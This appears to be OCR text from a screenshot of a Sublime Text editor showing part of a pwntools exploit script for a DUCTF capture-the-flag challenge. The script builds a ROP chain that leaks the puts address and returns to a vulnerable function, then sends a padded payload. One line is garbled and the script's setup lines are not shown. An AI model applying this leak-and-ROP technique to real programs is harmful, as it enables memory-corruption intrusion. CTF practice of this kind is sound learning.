 ~/ctf/ductf/pwn/yt-return_to_what/ape.py • - Sublime Text
En
8:18 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
13 rop = ROP(elf)
14 rop.call(elf.symbols["puts"], [elf.got['puts']])
15 rop.call(elf.symbols["vuln"])
16
17 print(p.recvuntil("\n"))
18 print(p.recvuntil("\n"))
19
20 payload = [
21 b"A"*offset,
22 rop.chain()
23 ]
24
25 payload = b"".join(payload)
26 p.sendline(payload)
27 puts = p.recvuntil("\n")
28 log.info)
29 p.interactive()
Line 28, Column 10